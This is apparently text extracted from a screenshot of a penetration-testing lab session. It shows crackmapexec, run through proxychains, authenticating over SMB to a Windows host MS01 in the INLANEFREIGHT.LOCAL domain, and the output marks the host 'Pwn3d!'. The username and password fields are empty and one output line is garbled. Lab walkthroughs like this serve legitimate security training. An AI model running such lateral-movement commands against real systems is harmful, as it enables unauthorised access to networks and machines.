 [★]$ sudo proxychains crackmapexec smb 172.16.6.50 -u -p
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.6.50:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.6.50:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.6.50:135 ... OK
SMB 172.16.6.50 445 MS01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:MS01)
e) (SMBv1:False)
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.6.50:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.6.50:445 ... OK
SMB 172.16.6.50 445 MS01 [+] INLANEFREIGHT.LOCAL\ (Pwn3d!)